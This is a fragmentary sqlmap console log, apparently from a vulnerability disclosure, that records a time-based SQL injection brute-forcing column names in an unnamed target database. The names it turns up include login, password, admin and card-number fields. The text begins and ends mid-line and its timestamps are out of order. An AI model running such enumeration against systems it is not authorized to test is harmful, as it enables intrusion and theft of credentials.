 qlmap\txt\common-columns.txt'
[09:17:21] [INFO] adding words used on web page to the check list
[09:18:03] [INFO] tried 176/2495 items (7%)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:18:36] [INFO] retrieved: STOPID
[09:18:51] [INFO] retrieved: APP_TITLE
[09:19:52] [INFO] tried 500/2495 items (20%)
[09:19:53] [INFO] adjusting time delay to 1 second due to good response times
[09:19:53] [INFO] retrieved: UTENTE
[09:20:04] [INFO] retrieved: ADMIN_USERID
[09:20:13] [INFO] retrieved: LOGIN_PASSWD
[09:20:35] [INFO] retrieved: LOGIN_NAME
[09:20:48] [INFO] retrieved: USER_USRNM
[09:21:39] [INFO] retrieved: GAP_CODIGO
[09:21:47] [INFO] retrieved: PERMISSION_ID
[09:21:50] [INFO] retrieved: CARDID
[09:21:51] [INFO] retrieved: IDCARD
[09:21:52] [INFO] retrieved: CARDNO
[09:22:01] [INFO] retrieved: DOMICILIO_ID
[09:22:34] [INFO] retrieved: PERSNR
[09:22:50] [INFO] retrieved: PLZ
[09:22:52] [INFO] retrieved: ACTIVATED
[09:23:05] [INFO] retrieved: GI
[09:23:22] [INFO] retrieved: MOSVOTE
[09:24:00] [INFO] retrieved: BML_ID
[09:24:36] [INFO] tried 1658/2495 items (66%)
www.wooyun.org
[09:12:55] [INFO] fetched data logged to text files under 'C:\U